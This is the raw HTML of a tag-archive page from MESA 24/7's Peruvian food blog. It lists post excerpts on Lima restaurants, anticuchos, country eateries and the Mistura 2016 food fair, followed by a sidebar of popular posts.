	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7765" class="blog-item blog-item-left post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-ache tag-bottega-dasso tag-carne-angus tag-carnes tag-comida-criolla tag-comida-mediterranea tag-comida-peruana tag-gastronomia tag-gourmet tag-hotel-b tag-kilo tag-la-plazita tag-makis tag-matria tag-nikkei tag-parrillas tag-pastas tag-primera-cita tag-restaurante tag-restaurante-primera-cita tag-restaurantes-lima tag-sushi tag-tzuru">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/">
																													<img width="655" height="398" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8003" nopin="nopin" /><noscript><img width="655" height="398" src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8003" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/">7 Restaurantes para una primera cita</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>La temida primera cita. Es el momento clave en que quieres que todo salga a la perfección. Y creemos que no mejor forma para ayudarte que recomendándote restaurantes con  deliciosa comida&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7604" class="blog-item blog-item-left post-7604 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-anticuchos tag-anticuchos-chorrillanos tag-anticuchos-de-corazon tag-brochetas tag-brochetas-de-pollo tag-comida-criolla tag-comida-peruana tag-gastronomias-peruana tag-marabunta tag-papas-fritas tag-papas-nativas tag-parrillas tag-pollo-a-la-brasa tag-pollo-a-la-lena tag-restaurante tag-restaurante-chorrillos tag-yo-invito">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/">
																													<img width="439" height="294" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m..png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m..png 439w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m.-300x201.png 300w" sizes="(max-width: 439px) 100vw, 439px" data-wp-pid="7607" nopin="nopin" /><noscript><img width="439" height="294" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m..png" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m..png 439w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-20-a-las-11.24.44-p.m.-300x201.png 300w" sizes="(max-width: 439px) 100vw, 439px" data-wp-pid="7607" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/">Marabunta: Anticuchos Chorrillanos</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&iexcl;Hola amigos! &iquest;C&oacute;mo est&aacute;n? &iexcl;Espero que todo les este yendo s&uacute;per bien! En mi caso, estoy disfrutando mi &uacute;ltima semana de vacaciones porque el lunes comienzo clases nuevamente, pero ya&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/marabunta-anticuchos-chorrillanos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7463" class="blog-item blog-item-left post-7463 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-conoce_mas_restaurante tag-chaxras tag-cieneguilla tag-comida-criolla tag-comida-peruana tag-gastronomia-peruana tag-horno-de-barro tag-la-gloria-del-campo tag-la-ladrillera tag-pachacamac tag-pan-al-horno tag-pizza-al-horno tag-pizzas-a-la-parrilla tag-restaurante-campestre tag-restaurante-cieneguilla tag-restaurante-ecologico tag-restaurante-familiar tag-restaurante-lurin">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/">
																													<img width="766" height="403" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa.png 766w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-300x158.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-640x337.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-600x315.png 600w" sizes="(max-width: 766px) 100vw, 766px" data-wp-pid="7602" nopin="nopin" /><noscript><img width="766" height="403" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa.png" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa.png 766w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-300x158.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-640x337.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/09/blog-img-destacadaa-600x315.png 600w" sizes="(max-width: 766px) 100vw, 766px" data-wp-pid="7602" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/conoce_mas_restaurante/">Conoce más de...</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/">Conoce más de: La Ladrillera, La Gloria del Campo y Chaxras</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Si est&aacute;s buscando nuevas opciones fuera de Lima, este art&iacute;culo es para ti. &nbsp;Sabemos que la rutina puede ser mon&oacute;tona y pesada,&nbsp;y que mejor forma para romperla que yendo a&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/conoce-mas-de-la-ladrillera-la-gloria-del-campo-y-chaxras/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7343" class="blog-item blog-item-left post-7343 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-restaurantes_top_por_mes tag-ache tag-bottega-dasso tag-cala tag-carne-angus tag-carnes tag-comida-criolla tag-comida-de-autor tag-comida-marina tag-comida-nikkei tag-comida-peruana tag-kilo tag-la-huaca-pucllana tag-lima-27 tag-magret-de-pato tag-oishii tag-osaka tag-parrillas tag-restaurantes-peru tag-rolls tag-sushi tag-tragaluz">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/restaurantes-top-setiembre-2016/">
																													<img width="910" height="552" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre.jpg 910w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-640x388.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-800x485.jpg 800w" sizes="auto, (max-width: 910px) 100vw, 910px" data-wp-pid="7360" nopin="nopin" /><noscript><img width="910" height="552" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre.jpg 910w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-640x388.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Banner-TOpSeptiembre-800x485.jpg 800w" sizes="auto, (max-width: 910px) 100vw, 910px" data-wp-pid="7360" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/restaurantes_top_por_mes/">Restaurantes TOP por mes</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/restaurantes-top-setiembre-2016/">Restaurantes TOP Setiembre 2016</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>En setiembre te traemos un TOP renovado. La tem&aacute;tica del mes es &quot;Lo que no te puedes perder&quot;. Los platos que tienes que probar&nbsp;si visitas estos restaurantes. Si es tu&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/restaurantes-top-setiembre-2016/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7393" class="blog-item blog-item-left post-7393 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-comida-criolla tag-comida-marina tag-comida-peruana tag-dulces-peruanos tag-feria-gastronomica tag-los-placeres-culinarios tag-mistura tag-pisco-peruano tag-platos-peruanos">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/">
																													<img width="477" height="361" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07.png 477w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07-300x227.png 300w" sizes="auto, (max-width: 477px) 100vw, 477px" data-wp-pid="7399" nopin="nopin" /><noscript><img width="477" height="361" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07.png" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07.png 477w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-06-a-las-23.24.07-300x227.png 300w" sizes="auto, (max-width: 477px) 100vw, 477px" data-wp-pid="7399" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/">Mistura 2016 &#8211; Lo bueno, lo malo y lo feo</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&nbsp; Hola amigos, lleg&oacute; la &eacute;poca del a&ntilde;o m&aacute;s esperada por los glotones pues Mistura abri&oacute; sus puertas con dr&aacute;sticos cambios para esta edicion 2016. Si bien este a&ntilde;o la&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/mistura-2016-lo-bueno-lo-malo-y-lo-feo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
							<section class="post-navigation"><div id="post-nav-main" class="clearfix"><a class="prev page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/2/"><span id="post-nav-prev" class="post-nav-item"><span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Nuevas publicaciones</span></span></a>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/1/">1</a>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/4/">4</a>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/8/">8</a>
<a class="next page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/4/"><span id="post-nav-next" class="post-nav-item"><span class="font-montserrat-reg">Publicaciones anteriores<i class="fa fa-long-arrow-right"></i></span></span></a></div></section>						</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" 